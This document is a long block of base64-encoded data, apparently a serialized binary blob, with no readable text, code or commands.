AOIJ4glZBRgB/AkSAOIJ4gn8CXUIdQgvBuIJLwa0CXUIdQgSAC8GLwZxAuACtAkSAC8GLwZxArQC4gm0CS8GLwYSAOIJtAkSAAcBBwFRAecC4gm0CQcBtAkvBuIJLwYSALQJtAlLBOUC4gkSALQJtAmwAHkB/AniCbQJtAkSAPwJ4gkSAJIJ/[base64]/AlSAXUIdQjiCfwJ4gkSAHUIdQjxAucC/Am7AHUIPwoSAPwJ/AkeArEATAoSAPwJUQpMCncEdwQ/[base64]/CqEJoQniCZQFlAXeBqEJ3gYSAJQFlAUWBbICoQkSAJQF4glFAjwBPwqhCeIJTAoSAD8KPwovAucCUQoSAD8KPwpRCqoHUQpMCj8KPwoSAFEKTApSAeUAUQoSAEwKTApwA9wBUgpRCkwKTAoSAFIKUQoeAo0AUgoSAFEKUQpSCjYFNgVMClEKTAo/CjYFNgXeBkwK3gYSADYFNgVkAnkCPwoSADYFNgVeAtsATAo/[base64]/gSACnsKJgoSAP4E/[base64]/ggSAK4HrgcfAWUCgAoSAK4HkwpuA0MClQqACpMKkwr+CJUK/ggSAJMKkwpLAkYClQoSAJMKkwptBCUBlwqVCpMKkwoSAJcKlQoSAOwHlwqXBeACmAqVCpcKlwqTCpgKkwr+CJcK/[base64]/gjvAq8AlwrlB/[base64]/sF+wU3BlAFUAXmB/[base64]/[base64]/wYSAL0GvQYlAxYDAwf/Br0GvQYzBQMHMwUDAL0GvQYNADMFMwU6Ar0GvQa7BE0K/wa9Bp4AvQb3Af8G/wZTBb0GvQYzBf8GMwUGAL0GvQZnAdsA/wZMBb0GvQYSAP8G/wbjBL4GAwe9Bv8GvQYSAAMH/wZLBCEDAwfjBP8G/wYSAAMHAwedAqoFqgX/BgMH/wa9BqoFqgUSAP8GvQbvAlIF/wYSAL0GvQZxAjgCAwdCAr0GvQb/BgMH/wYSAL0GvQbpADgCAwfkAr0GDAcSAAMHAwe9A3wILAcMBwMHAwf/BiwH/waqBQMHqgUDAP8G/wYNAKoFqgU6Av8G/wauBAwJAwf/BqkI/wb3AQMHAwdTBf8G/wZPCwMHAweqBf8GqgUGAAMH/wawALwAAwcSAP8G/wYDB0wIAwcSAP8G/wa9A7EADAcSAP8G/wZtBK4CLAc0Av8G/wYMBywHDAcDB/8G/wYSAAwHAwc9CcMHDAcSAAMHAwcbAbcCLAcSAAMHUAfxAnkCVwfkAFAHUAcsB1cHVwcMB1AHDAf/BlcH/wYSAAwHDAfmBHMEUAcSAAwHDAdQBz8IUAcSAAwHDAfkAoMEVwcvAgwHDAcKClcHVwdQBwwHDAcSAFcHUAcSABsFVwdQBykLUAcSAFcHVwd1BLcCXQcSAFcHVwdxAhYDlQddB1cHVwdQB5UHUAcMB1cHDAf/BlAH/wYDAAwHDAcNAP8G/wY6AgwHDAcPAKYGpgYDAAwHDAcNAKYGpgauBAwHUAcPAH4GfgYDAFAHVwcNAH4GfgamBlcHpgb3AX4GfgZTBaYGpgb/Bn4GfgYGAKYGpgYSAO8F7wUvAuUA/wZtBO8F7wWmBv8GpgYSAO8F7wWSAaIC/wYSAO8FXQc3AkIBlQclAl0HXQf/BpUH/wamBl0HpgYSAP8G/wYSANMKXQdZBZAElQfEAF0HXQf/BpUH/wYSAF0HXQcSABQFFAW9A0gElQddBxQFFAX/BpUH/wamBhQFFAUSAP8GpgbmBCUB/wYSAKYGpgYVBDwCXQcfAaYGpgb/Bl0HXQcSAKYGpgaXBTADlQcSAKYGpgZlAegJuAeVB6YGpgZdB7gHXQcSAKYGpgbxAuUAlQcSAKYGuAcXAYwIwQeVB7gHuAcSAMEHwQcSADgMwwdmA3kCxgdMBcMHwwfBB8YHxge4B8MHuAddB8YHXQcUBbgHFAUDAF0HXQcNABQFFAU6Al0HXQcOAPwD/[base64]/[base64]/A9kIfwM7C9YI1ggyAH8DfwPWCFEA1gh/A34DfwMuBtYILgYGAH8DfwMPAIEGgQYDAH8DfwMNAIEGgQauBH8D1giBBi4FLgX3AdYIgQZQAC4FLgU/[base64]/QjwCIIBggESAP0I8AhLAq8A/QgSAPAI8Aj9CBsFGwWCAfAIggHZCBsFGwUSAIIBggHgAC0D2QgSAIIB8AirAcoC/QjZCPAI/wgSAP0I/QhMBZAEDAkSAP0IFAlkAnkBIAkMCRQJDAn/CCAJ/wgSAAwJDAm6AnkBFAkSAAwJIAm7AGkDNQkUCSAJPQkSADUJNQl1BI0AVwkSADUJNQltBE8CcQlXCTUJNQk9CXEJPQn/CDUJ/wgbBT0JGwUDAP8I/wgNABsFGwU6Av8I/wjfBcIBNQn/CC4C/wj3ATUJNQlTBf8I/whPCzUJNQkbBf8IGwUGADUJ/[base64]/AlcJPwISAD0JPQmbAXkCVwkSAD0JPQlXCTMLVwkSAD0JPQnkAu0CcQkSAD0JPQk+BTADnAlxCT0JPQlXCZwJVwk/Aj0JPwK5BlcJuQYDAD8CPwINALkGuQY6Aj8CPwK8ASkEKQQ/AlMBPwL3ASkEKQRTBT8CPwJPCykEKQS5Bj8CPwIGACkEKQRRAXkBUwUSACkEKQRTBW8JUwUSACkEKQQSAAgGuQZLArACPQkpBLkGKQRTBT0JUwUSACkEKQRmA08CPQn/BikEKQQSAD0JPQkpBCEHKQRTBT0JUwUDACkEKQQNAFMFUwU6AikEKQQgDEMIIQfyBf8B/wEhBxYAIQcpBP8BKQQyACEHIQcpBFEAKQQhB4MDIQdTBSkEKQQGACEHUwWnAa8ErwQDAGYIIQcNAK8ErwRTBSEHUwX3Aa8EZghQAFMFUwU/[base64]/[base64]/gdfA+UGXwP3Af4H/gcfCF8DXwO7BGkFHwhfA6cAXwP3AR8IHwj+B18DXwMfCKED/gcGAF8DXwP0BfUB9QEDAGEKHwgNAPUB9QFfAx8IXwOtBPUB9QFaAF8DXwNAAKgD7glfA6QDXwNAAO4J7glfA4wAXwP1Ae4J9QGiA18DXwMGAPUB9QGnA4wA7gkGAPUB9QGpA4wABgruCfUB9QFfAwYKXwP+B/UB9QEDCl8DXwPrCfUB9QGgCV8DXwPOCfUB9QGcCV8DXwNmCPUB9QE9CV8DXwNTBfUB9QExAF8DXwMGAPUB9QE4AFABUwX1Aa0A9QEGAFMFUwX1AegF9QEGAFMFUwUGAPUB9QFTBekBUwVfA/UB9QEEAFMFXwMGAPUB9QE4AL8BUwX3ATEK6AVOAFMF/gfoBWoI6AX1Af4H9QFfA+gFXwMxAPUB9QEGAF8DXwNOANcA6AVfA+gGXwMABegF6AUGAF8DXwMGAJED/gdfAw0AXwMnAP4H/[base64]/gcOAOgF6AX+BxEA/gcPAOgF6AUDAP4H/[base64]/[base64]/wAXgc+AKMEowReB4oDXgcGAKMEowTfBaIFogWjBJwJowRXAKIFogWjBIoDowSiBasDhwkGAKMEowSiBa4DogUGAKMEowQOAL8JvwmjBBEAowQPAL8JvwkDAKME7gkNAL8JvwnfBe4J7gkDAF4GXgYNAO4J7gm/CV4Gvwk+AO4J7gm/CasDCgoGAO4J7gnyBaAJoAnuCaUA7glXAKAJoAnuCasDJgqgCSMCoAkGACYKJgq7BGwFbAUmCqUAJgo+AGwFbAUmCnkHeQesA2wFbAUGAHkHeQe/Ca4DvwkGAHkHeQfuCa4D7gl5B1oCeQcGAO4J7gkmClgIWAivA+4J7gkGAFgIWAj2AxABJgpYCP4H/gc/ACYKWAixA/4H/[base64]/CY4AjgBsBYsAiwCgCY4AjgAKCosAiwCiBY4AjgCHCYsAiwBeB44AjgCWBosAiwASBI4AjgAhBIsAiwD4BI4AjgCmAosAiwAICY4AjgC+BIsAiwDoBY4AjgBfA4sAiwD1AY4AjgAyAIsAiwCOADYAjgCLALgDiwAGAI4AjgC7BOkInACOAKUAjgD3AZwA6ABQAI4AjgA/[base64]/[base64]/gBYAL1AT8C9QHXAWAC1wESAPUB9QESADQIPwLpAGkDYAJkAj8CPwL1AWAC9QESAD8CPwI+BZcCYAISAD8CnwJgAlAC5AP1AZ8C9QHXAeQD1wEDAPUB9QENANcB1wEbAvUBnwLTAP4A5ANKAZ8CEgTkA1oG5APTAP0AKQQSBOQDEgS3AQYEBgREABIEEgSLA/4AZwSJAxIEiQP8AmcEEgSQA/4AZwSJAxIEiQNjB2cEEgQGBIkDiQOMA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AhEAfwIDAAUFDAUNAH8CfwK8AQwFDAV/AiEGfwJJBAwFSQQxAH8CfwIGAEkESQQGAG4BbgFJBA0ASQQnAG4BbgEJAEkESQQGAG4BbgEGAEkESQRuAekBbgF/AkkEfwIEAG4BbgEGAH8CfwJNAK4FSQRxBuUGDAVJBPAHSQR/[base64]/AigFfwLdBJYA3QR/ApYAfwLdBIEEgQRGAH8CfwKBBF8AgQSJA38CfwIGAIEEiQPyBdgFgQSJA4wAiQMMBYEEgQSJA5gA3QSBBJgAgQTdBJcA3QSBBJcAgQQGAN0E3QSJAxYAiQPdBBYA3QSJA/wAiQPdBPwA3QQGAIkDiQM1AO4BDAWJA6MHiQMMBTUKDAVHCYkDiQPdBAwF3QSBBIkDiQN/At0EfwLyAYkD8gG0AX8CtAHLAPIBywCzBLQBtAECBcsAywDGA7QBtAFJBMsAywCZArQBtAEUBcsAywB/[base64]/A28HfwPuAZkC7gGNAn8DjQIDAO4B7gENAI0CjQLyAe4B7gHfBToFmQLuAcQG7gHdCpkCfwMTAO4B7gEDANUHiQMNAO4B7gG8AYkDiQMOANAHxgOJAxEAiQMPAMYDxgMDAIkDiQMNAMYDxgPuAYkD7gF/A8YDxgMTAO4B7gHGA9kKxgONAu4B7gEGAMYDjQLxArgAxgNoA40CDgQSAMYDxgMiATYLKQQOBMYDxgMSACkEDgQbAZAEKQRwAw4ESQQSACkEKQSqAV8CgQSrASkEkgRJBIEESQTGA5IExgMDAEkESQQNAMYDxgPyAUkESQS7BNQAgQRJBIwASQR/[base64]/A5IEfwMTAK8EkgR/A9kKfwNJBJIESQTGA38DfwPuAUkE7gExAH8DfwMGAO4B7gEGAF0JxgPuAQ0A7gEnAMYDxgMJAO4B7gEGAMYDxgMGAO4B7gHGA+kBxgN/[base64]/wFwCJkCmQIGAP8B/wHDCeoC6gIGAP8B/wGyCWQIEQUGAP8B/wFMAMgJSwU1AGQIXAVLBSoHSwUMAFgEWAQcAEsFSwVYBHQJWARcBUsFSwUyAFgEWARLBTYASwU1AMgJXAVLBW0CSwUMANEJcQVcBUsFXAVYBHEFWAQGAFwFXAUTAMgJcQVcBUsFSwV5CXEFXAVYBEsFWAQGAFwFSwVYBNIJWAT/AUsF/[base64]/AfMA8wARBaMAowDqAvMA8wAyAKMAowDzADYA8wCuBL0CaQHzAGAK8wCtBGkBaQGjAPMAowAGAGkB8wDDCScBaQEGAPMA8wDJCRADegEGAPMA8wDtAa8E/[base64]/QUGAe8FBgEWAv0FFgIGAAYBBgFnAUYC7wVSCgYB/QUSAO8F7wW7ALwADwYZA+8FGQP9BQ8G7wUDABkDGQMNAO8F7wUbAhkDGQPvBZQJ7wUGABkDGQM1AOcJ/QUZA84CDwb9BdEC/QXGAg8GDwZ4Bv0F/[base64]/gEGAL8BvwH0CfIJIQUGAL8BvwESAOMJIQa/ARYAvwH6AyEGIQYGAL8BvwE1APIJJga/AdoCvwE1AP0BJwa/ARUDvwEnBuMJJwYmBr8BvwEhBicGIQZCAL8BvwFDAOMJJgYTAP0B/QEmBvQCJga/Af0BvwEhBiYG/QEGAL8BvwH6AxkA+gMGAL8BvwHMAScBzAEGAL8BvwGxCeEJIQYGAL8BvwELAN4JJga/AesAvwEmBuwDJga/Ae0DvwH4CSYGJgYGAL8BvwExAzEBMQG/[base64]/gUSAIAGgAYfAQsKgQb+BYAG/gWaBYEGmgUDAP4F/gUNAJoFmgUeBv4F/gWaBd4BmgUyAP4F/gWaBTYAmgX+BdoG/gUJAJoFmgUGAP4F/gWaBeEBmgUGAP4F/gWaBRIBmgUIAP4F/gUGAJoFmgX+BQgB/gUGAJoFmgX+BRMB/gUHAJoFmgUGAP4F/gWaBTAAmgUFAP4F/gUcAJoFmgUOAAMFAwWaBREAmgUPAAMFAwUDAJoFmgUNAAMFAwW8AZoFmgUDBUUFAwU4BZoFRQX+BQMFAwUGAEUFRQVoAy0DmgUSAEUFRQUpAtsA/gWaBUUFRQUSAP4F/gWpBlkBgAZFBf4FRQUSAIAG/gXWCA8DDwMSAP4F/gXmBBgBgAYSAP4F/gWABlECgAYPA/4FDwNFBYAGRQUDAA8DDwMNAEUFRQUeBg8DDwNFBd4BRQUyAA8DDwNFBTYARQUPA9oGDwMJAEUFRQUGAA8DDwNFBeEBRQUGAA8DDwNFBRIBRQUIAA8DDwMGAEUFRQUPAwgBDwMGAEUFRQUPAxMBDwMHAEUFRQUGAA8DDwNFBTAARQUFAA8DDwMcAEUFRQUDAAwG/[base64]/[base64]/AecA5wATAiMBPwEnAOcA5wAuAD8BPwEGAOcA5wA/AagHPwEnAOcA5wBFAT8BPwEGAOcA5wD/An4DRQGHA+cA5wBmB/4A/wJFAecA5wB6A/8CRQEGAOcA5wCpA6MB/[base64]/AZkAvAG8AbfBvwG3wYSAPAG8AY3ArEA/AaqAfAGDgcSAPwG/AYbAV4FXgUOB/wG/[base64]/Al4FXgWqAycFJwU1BF4FXgWjAycFJwUwBF4FXgUrBCcFJwUoBF4FXgUlBCcFJwUeBF4FXgUWBCcFJwWFA14FXgVFAScFRQEIBF4FJwUHBEUBRQEDBCcFJwUBBEUBRQHxAycFJwU/AUUBPwExACcFRQEGAD8BPwEGAFgDJwU/AQ0APwEnACcFJwUJAD8BPwEGACcFJwUGAD8BPwEnBekBJwVFAT8BPwEEACcFRQEJAD8BPwEGAEUBRQE/AeEBPwEGAEUBRQE/ARIBPwEIAEUBRQEGAD8BPwFFAQgBRQEGAD8BPwFFARMBRQEHAD8BPwEGAEUBRQE/ATAAPwEFAEUBRQHBBD8BPwEGAEUBRQFGB94A3gCVCUUBRQEGAN4A3gCnAYQFwQTeAIcF3gAqC8EEwQTMCt4A3gBFAcEERQE/Ad4A3gA+AUUBPgExAN4A3gAGAD4BPgEGAKAKPwE+AQ0APgEnAD8BPwEJAD4BPgEGAD8BPwEGAD4BPgE/[base64]/[base64]/CqwBrAEGAIIGggYSAPwEuAaCBhYAggb9CrgGuAYGAIIGggaOBdoCjgWCBvwKggYGAI4FjgUTAOkF6QWOBfwEyAbjAukF6QX7CsgGyAaCBukF6QW4BsgGggZCAOkF6QVDAPwE/ASOBfQCjgXpBfwE/ASCBo4FjgUGAPwE/AT9ChkA6QUGAPwE/AQMAScBDAEGAPwE/AQCCwMBAwEGAPwE/ARSBhwHggYLACECuAaCBtwDgga4BhkAyAaCBv0Aggb8BMgG/AQqBIIGgga4Bv0AuAaCBtgA2AD8BLgG/AQEC9gA2AAGAPwE/AQICwwLggYGAPwE/AQKC3oHuAYGAPwE/AQSAAEByAb8BBYA/AQOC8gGyAYGAPwE/AQPC9oCyQY1ABILygbJBhUDyQbKBgEBygb8BMkGyQbIBsoGygZCAMkGyQZDAAEB3wYTABIL/AbfBvQCDgfJBvwGyQbKBg4HygYGAMkGyQYOCxkA/[base64]/4AXgdaB28HWgfTA14HXgcqBFoHWgdfB/[base64]/[base64]/oBcgcGANQD1AMSABUBcwfUAxYA1APuA3MHcwcGANQD1AOPC9oCeAcEAPID8gNHAHgHeAfyA04D8gPUA3gH1ANzB/ID8gNCANQD1ANDABUBcwfUA/UD1APyA3MH8gMGANQD1APuAxkAcwcGANQD1APwAycB8AMGANQD1ANTA/[base64]/[base64]/AD8APUA18E1AMDAPAD8AMNANQD1AM1B/AD8APUA94B1AMyAPAD8APUAzYA1APwA9oG8AMJANQD1AMGAPAD8APUA+EB1AMGAPAD8APUAxIB1AMIAPAD8AMGANQD1APwAwgB8AMGANQD1APwAxMB8AMHANQD1AMGAPAD8APUAzAA1AMFAPAD8AMcANQD1APwA/8D8AMGANQD1AM1AGcC8gPUA84CXwTyA9EC8gPGAl8EXwTxAPID8gMGAF8EXwQSALYCiQVfBBYAXwQKBIkFiQUGAF8EXwTUA9oC1ANfBAUEXwQGANQD1AMTAAkE4wXUA7YCAAbjAuMF4wUEBAAGAAZfBOMFXwSJBQAGiQVCAF8EXwRDALYC4wXUA/[base64]/[base64]/ID1AMDAF8E8gMNANQD1AM1B/[base64]/[base64]/[base64]/QClwfUA5QH1AONB5cHjQcGANQD1AOhBRkAlAcGANQD1AOjBScBlwcGANQD1AOmBaEAowcGANQD1AMLAKEBpgfUA+sA1AOmB+wDpgfUA+0D1AOoBaYHpgcGANQD1AMxA/[base64]/AH1gdSBt4H3gfoB34B6AfeB8IA3gfWB+gH1gc+A94H3gcGANYH1gdFA0gD6AcGANYH1gcSAEQD8AfWBxYA1gdPA/AH8AcGANYH1gc1AEgD8QfWB9oC9Ac/BBUDPwT0B0QD9AfxBz8EPwTwB/QH8AdCAD8EPwRDAEQD8QcTAE0D9AfxB/QC8Qc/BPQHPwTwB/EH8AcGAD8EPwRPAxkA8QcGAD8EPwRRAycB9AcGAD8EPwQLACMB/Qc/BOsAPwT9B+wD/Qc/BO0DPwRYA/0H/QcGAD8EPwQxA20D/gc/BDYDPwTAAf4H/gcGAD8EPwRzA3wDCAgGAD8EPwT0BTkHOQc/[base64]/[base64]/[base64]/QfwB/EH8AfoB/0H6Ae9BvAHvQYSAOgH6AewAAgK8AcSAOgH6AdLAq4C8QfrCOgH/QfwB/EH8AcSAP0H8QfkAEAD/QfjBPEH8QcSAP0H/QfpAE8C/gcSAP0H/Qf+B1EC/gfxB/0H8QfwB/4H8Ae9BvEHvQYDAPAH8AcNAL0GvQbVB/AH1QeCAu4GggLVB20FbQU5AIICggJtBTYAbQW9BoICggIxAG0FbQUGAIICggIGAKkDvQaCAg0AggInAL0GvQYJAIICggIGAL0GvQYGAIICggK9BukBvQZtBYICggIEAL0GbQUGAIICggKsA2MDvQYGAIICggIjBcIG1QcSAIICggJuA7gA8AeXBYICggLVB/AH1QcSAIICggLmBDgK8AcSAIICggLmBEYL8QfwB4ICggLVB/EH1QcDAIICggINANUH1QcbAoICggLVB64D1QcGAIICggKvA7gD8AcGAIICggISALMD8QeCAhYAggK0A/EH8QcGAIICggI1AIoD/QeCAjgI/gf9B7MD/QdKBP4H/gdHAP0H/Qf+B04D/gczCP0H/QcyCP4H/gdIAf0H/QfxB/4H8QdCAP0H/QdDALMD/geQA2gGFQj9B/4H/QfxBxUI8QcGAP0H/QcxCLgD/gcyAP0H/Qf+B7gD/gdSALgDFQg5AP4H/gcVCDoIFQj9B/4H/QexAxUI/gcGAP0H/Qe0AxkAFQgGAP0H/Qe8AbkELgj9B4AHgAcqCy4I/QdSAoAHgAcGAP0H/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AXQDvwG0Ab4BtAGsAb8BrAEDALQBtAENAKwBrAEbArQBtAGsAbYCrAEGALQBtAE1ABoEvgG0Ac4CvwG+AdECvgHGAr8BvwEKBL4BvgEGAL8BvwESAAkEwQG/ARYAvwEQBMEBwQEGAL8BvwG0AdoCtAG/AWcCvwEGALQBtAETAB0EwwG0AQkEzAHjAsMBwwENBMwBzAG/AcMBvwHBAcwBwQFCAL8BvwFDAAkEwwG0AfQCtAG/AcMBvwHBAbQBtAEGAL8BvwEQBBkAwQEGAL8BvwEbBCcBwwEGAL8BvwHSA70AzAETAFcC2QHMARkAzAG/AdkBvwHVA8wBzAELAFcC2QHMAdwDzAHZARYA2QHMAbMAzAG/AdkBvwEfBMwBzAEGAL8BvwH7As8C2QEGAL8BvwEkBCQC5gEGAL8BvwESACYE7AG/ARYAvwEnBOwB7AEGAL8BvwE1ACQC8AG/AdoCvwGsCxUD+gG/ASYEvwHwAfoB+gHsAb8BvwFCAPoB+gFDACYE/QETADkB/gH9AfQC/QH6Af4B/gG/Af0BvwEGAP4B/QEnBBkA/gEGAP0B/QELADEE/wH9AesA/QH/AewD/wH9Ae0D/QEyBP8B/wEGAP0B/QExA8kCAQL9ATYD/QG5AAECAQIGAP0B/QHTAKcAFgI7BP0B/[base64]/4A/gCoAOICqACCBP4A/gAGAKgAqAB+BHsE4gIGAKgAqACABK0CDwMGAKgAqAASAIQEEQOoABYAqACGBBEDEQMGAKgAqABRB9oCGQORCxUDKAMZA4QEGQOoACgDqAARAxkDEQNCAKgAqABDAIQEGQMTADYCKAMZA/[base64]/ID7wPqA+4D6gMSAO8D7gNtBO0C7wPvAu4D8gMSAO8D7wM+BeUC9wM7Ae8D+gPyA/cD8gMSAPoD9wMiAbwA+gNMBfcD/QMSAPoD+gP9A1AC/QPyA/oD8gPqA/0D6gMDAPID8gMNAOoD6gMbAvID8gPqA9QC6gMGAPID8gM1APgC+gPyA84C/QP6A9EC+gPGAv0D/QPTAvoD+gMGAP0D/QMSAOECCwT9AxYA/QP1AgsECwQGAP0D/QPyA9oC8gP9AyEC/QMGAPID8gPFBeECFwTjAvID8gPuAhcEFwT9A/ID8gMLBBcE/QNCAPID8gNDAOECCwTFBfQCFwTyAwsE8gP9AxcE/QMGAPID8gP1AhkACwQGAPID8gP5AicBFwQGAPID8gPTAw0D0wPSA/ID8gMTAEcDGgTyAxkAHATTAxoE0wMHAxwEGgQGANMD0wMLAwoDHAQGANMD0wMSABIDJgTTAxYA0wMaAyYEJgQGANMD0wOVAtoCPwQ1ACADRgQ/BBUDPwRGBBIDSQTTAz8EPwQmBEkESQRCAD8EPwRDABIDSgTwC/QCWAQ/[base64]/[base64]/YE9gQGAPcE9wQxA64D+QT3BDYD9wSsA/kE+QQGAPcE9wSvA4oDAwUGAPcE9wSxA1IFBAUGAPcE9wTnAf4C/[base64]/gIpBnABcAETBv4C/gL/BXABcAHcBP4C/gKeBHABcAGHBP4C/gIEBXABcAEDBf4C/gL5BHABcAE3BP4C/gL2BHABcAE8Cf4C/gL1BHABcAEOBv4C/gLuBHABcAFtBv4C/gKvBnABcAHCAP4CwgALBnABcAErB8IAwgAmDHABcAHxBMIAwgDfBHABcAGgBMIAwgDdBHABcAHGBMIAwgDBBHABcAGyBMIAwgBRBnABcAFOBsIAwgCZBHABcAHABMIAwgC6BHABcAGzBMIAwgBDA3ABcAGmBMIAwgA7A3ABcAGBBMIAwgArA3ABcAF/[base64]/[base64]/AcIAwgByB6gAqAC1C8IAwgD+AagAqAC/[base64]/[base64]/BtgJywASAMIAwgAiAU8CzwASAMIAwgDPAFECzwDLAMIAwgCoAM8AqAADAMIAwgANAKgAqAAbAsIAwgCoAH4DqAAGAMIAwgCBA8cBywAGAMIAwgAcAJkDzwDCANcAwgAGAM8AzwA4ALQA2ADPABEAzwAGANgA2ABOAJID3gBDC+0A/gDeAMEA3gD+ANYA/gDYAN4A2ADPAP4A/gDCANgAwgAyAP4A2ADCADYAwgDYANcA2AAGAMIAwgDTALIA/[base64]/QHDAcwBwwG7Af0BzAGpAcMBwwGsAcwBzAGVAcMBwwF4AcwBzAF0AcMBwwFuAcwBzAFpAcMBwwEyAMwBzAHDATYAwwF9AbQA/QFWAMMBwwHMAf0BzAEJAMMBwwEGAMwBzAHDARIBwwEIAMwBzAEGAMMBwwHMAQgBzAEGAMMBwwHMARMBzAEHAMMBwwEGAMwBzAHDATAAwwEFAMwBzAE6AcMBOgHTAMcCwwFPADoB/wHDARYAwwFAAP8B/[base64]/gKkAQkFCQP+AlwCDAMyAAkDCQMMAzYADAMJA28CCQMGAAwDDAMJA3ICCQMGAAwDDAMJA/[base64]/[base64]/[base64]/[base64]/[base64]/gJHAIICggL+Ak4D/gKZAoICggLPAv4CmQJCAIICggJDAK4DzwKCArgDggKZAs8CmQIGAIICggKvAxkAzwIGAIICggJUA1oC/gKCAiMCggK0A/4C/[base64]/[base64]/BCkDzwLHAqsAqwAGAM8CxwJUAzkDzwLHAjQDxwInA88CzwIGAMcCxwIqA8wAzAAGAMcCxwI1A54C3AIGAMcCxwI6AzcD/[base64]/[base64]/[base64]/[base64]/QCwwHJAMIByQBsAcMBbAEGAMkAyQBgCxkAwgEGAMkAyQBBCScBwwEGAMkAyQALAGgLzAHJAOsAyQDMAewDzAHJAO0DyQBkC8wBzAEGAMkAyQBmC4gC6gEGAMkAyQAxA2kL8gHJADYDyQBrC/[base64]/[base64]/[base64]/oB8gH+AfAB8AHsAfIB7AHmAfAB5gHZAewB2QHQAOYB0ADMAdkBzAHDAdAA0AAABswBwwHCAdAA0AC/[base64]/[base64]/gEGAOwB7AGfBGQFAQL+AewB7AH6AQEC+gGTAOwBkwDyAfoB7AHwAZMAkwDZAewB2QHaC5MAkwCMB9kB2QHjAJMAkwDDAdkB4wDiApMAkwBYB+MA4wArAZMAkwBNB+MA4wDCAZMAkwC/[base64]/AdwDvwHCARkAwwG/AdQAvwGtAcMBrQEqBL8BvwHCAdQAwgG/[base64]/gGtARYArQGZAf4B/gEGAK0BrQE1ALYFAQKtAdoCrQEEAPwBCwJHAK0BrQELAk4DCwIBAq0BrQH+AQsC/gFCAK0BrQFDAKEBoQGtAbAFrQH+AaEBoQEGAK0BrQGZARkA/[base64]/[base64]/AB8AFCANwB3AEdB0cD+gHwAdwB3AEGAPoB8AFTA0gD+gHwAUQD8AFCA/oB+gEGAPAB8AFFAzgB/gEGAPAB8AFPAw8EAQIGAPAB8AFRA2QFCwIBAvAB8AH+AQsC/gH6AfAB8AEfB/4B+gEeB/AB8AHcAfoB3AEZB/AB8AEYB9wB3AHJAPAByQAVB9wB3AHsAckAyQDrAdwB3AHqAckAyQBqBtwB3AHLB8kAyQDKB9wB3AG9AckAyQDSC9wBvQFpBMkAyQDZAb0BvQHCAckAyQC/[base64]/gEIAOgB6AEGAP4B/gHoAQgB6AEGAP4B/gHoARMB6AEHAP4B/gEGAOgB6AH+ATAA/gEFAOgB6AHnAf4B/gEGAOgB6AH+AY4A/gH6AegB6AG9Af4BvQHwAegB6AHsAb0BvQE4AegBOAHrAb0BvQH/BDgBOAHqAb0BvQHcATgBOAHZAb0BvQGqAzgBOAHCAb0BvQGjAzgBOAG/[base64]/[base64]/[base64]/[base64]/gDPAN4AzwCOAP4AjgAJAM8AzwAGAI4AjgDPADgDzwAGAI4AjgDPABIBzwAIAI4AjgAGAM8AzwCOAAgBjgAGAM8AzwCOABMBjgAHAM8AzwAGAI4AjgDPADAAzwAFAI4AjgDEAs8AzwAGAI4AjgAGAJID3gCTAw0D/[base64]/AUUBPwFCAEABQAFDAAADRQHyA/QCSAFAAUUBQAE/[base64]/AUABPwE6AesA6wA7Az8BOgE4AesA6wArAzoBOAF/BOsA6wB7BDgBOAEvAesA6wDeADgB3gD+AOsA6wAyAN4A3gDrADYA6wDeAMcB3gAGAOsA6wCTAzYA/gAGAOsA6wD5AWcHLwEyAOsA6wD5AbABOAEyAOsA6wADAIMHOgENAOsA6wD5AToBOgEyAOsA6wA6ATYAOgFxBvoFPwE6AcUDOgH3AT8BPwETADoBOgGxBBcCQAE6AboAOgE/AUABPwE1ADoBOgHyBYUEQAE6AaUAOgE/AUABPwHZAwUCQAE/[base64]/ATYAPwFQAOsA6wD2A9wIQAEOAKABRQFAAREAQAEDAEUBVgENAEABQAHrAFYB6wD3AUABQAE/AesAPwFQAEABQAFOAOsA6wBAAegGQAE/AesAPwFQAEABQAE1AOsA6wBAAYsHQAHZA5YAWgFAAboAugDrAFoB6wA5ALoAugDrAEsA6wA/AboAugA6AesA6wAxALoAugAGAOsA6wAGAJsDOgHrAA0A6wAnADoBOgEJAOsAPwEGADoBOgEGAD8BPwE6AekBOgG6AD8BugAEADoBOgEGALoAugASAKgDPwG6ABYAugCpAz8BPwEGALoAugBEAKsDQAG6AKEDWgFAAagDQAE/AVoBPwEyAEABQAE/ATYAPwFiBqQDWgFAAT8BPwEGAFoBQAFjBqQDWgGiA0ABQAE/AVoBPwEGAEABQAE/AbwIPwGxBUABQAEGAD8BPwGpAxkAWgEGAD8BPwESAEYBRgE/AccBPwHeBEYBRgEyAD8BPwFGATYARgHtBK4JYwETAEYBRgFjAd4BYwE/AUYBPwEJAGMBRgEGAD8BPwFGATgDRgEGAD8BPwFGARIBRgEIAD8BPwEGAEYBRgE/AQgBPwEGAEYBRgE/[base64]/[base64]/AW0BPwFjAW4BYwFGAT8BPwFaAWMBRgFAAT8BPwExAEYBQAEGAD8BPwEJAC4CRgEGAD8BPwEGAEYBRgE/[base64]/[base64]/gA1AMUAxQD+ALIB/gAGAOcEOAEzAOcEOgFCArwAPwESADoBOgGwAGkCQAE/AToBPwEDAEABQAENAD8BPwE4AUABQAE/[base64]/AVoBPwH+AEABQAEGAD8BPwFAAeEBQAEGAD8BPwFAARIBQAEIAD8BPwEGAEABQAE/AQgBPwEGAEABQAE/ARMBPwEHAEABQAEGAD8BPwFAATAAQAEFAD8BPwHFAEABxQA1AD8BPwHFANgBxQA4AQEFQAHFACkBxQD+AEAB/gAGAMUAxQD+AOEB/gAGAMUAxQD+ABIB/gAIAMUAxQAGAP4A/gDFAAgBxQAGAP4A/gDFABMBxQAHAP4A/gAGAMUAxQD+ADAA/gAFAMUAxQA/Af4A/gA1AMUAxQD2A9oBKQHFANQExQD+ACkB/gBOAAMDKQGhAgsFPwEpARwGKQH+AD8B/gAGACkBKQFOAMEBQAEpAT8BKQEGAEABPwEjBT4CQAESAD8BPwElA18CWgFAAT8BPwESAFoBQAE/C3wIWgE/AUABPwEDAFoBQAENAD8BPwHFAUABWgEpAT8BKQH+AFoB/gBdACkBKQEGAP4A/gApAeEBKQEGAP4A/gApARIBKQEIAP4A/gAGACkBKQH+AAgB/gAGACkBKQH+ABMB/gAHACkBKQEGAP4A/gApATAAKQEFAP4A/gDFACkBxQBiAv4A/gAGAMUAxQAOAFAHKQHFABEAxQAPACkBPwEDAMUAxQANAD8BPwG8AcUAWgE/AU0BPwFwBloBWgE/ARkAPwEGAFoBWgG8AZYAbgFaAacAWgGcA24BdAGxBL